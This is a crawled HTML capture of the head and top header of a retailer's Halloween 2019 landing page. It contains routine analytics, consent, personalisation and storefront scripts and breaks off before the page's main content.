

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/page/halloween-2019.html
body_size: 37201
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":[]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>



<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>High Jinks or Kinks - Your look. Your way.</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>











  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/page/halloween-2019.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/page/halloween-2019.html" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>






  <meta name="robots" content="index,follow" />


<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" />




  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/noibu.js" data-noibu-session-id="" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoimpwyxfuxmo2llibhq-f-117033176-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":7,"ak.ipv":4,"ak.proto":"h2","ak.rid":"22743f20","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.144.199.0","ak.cport":48634,"ak.gh":"23.208.24.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768636495","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==RGG5PUarYbvCeFUJm5YEv6a7tH0sX2piVFZnFaE4C/byO6UqzZPMNoEbr46r7RYCjiXEMMYKMqWG6jhPKKTj+IKoGOfGf8jBG5bqZNtrGj3zEEUhFpRCytPLkLAf6bRRnAy6M3GBbSa00Qwy7mUc4rq3gQ2018hQzzYnU+bFafQZGgzacx1QiJCGF5J1CY58NBp33IWh0Unlp/DJGidKBsfJtpmRiKd9rxyhCFlRxGJHHVDorWwujJKLZuX+6HvGOjeiD0b072zv0eE2peiVkALsTukjsBhewTd6GG87Cvcl4UNHfANkQzwUVe7CcFvG+Un8EfFTnQwqKHwGQCuNCpmok0vcmUAxIXpfa9+Rt27rHplO/DWqpvq5nabO6MYVazevxVk+JWz0P/5xUcezQM09ylqdHwIXDt1GQP+jCkE=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>










  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css=""/>


<div class="page" data-action="Page-Show" data-querystring="cid=halloween-2019">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
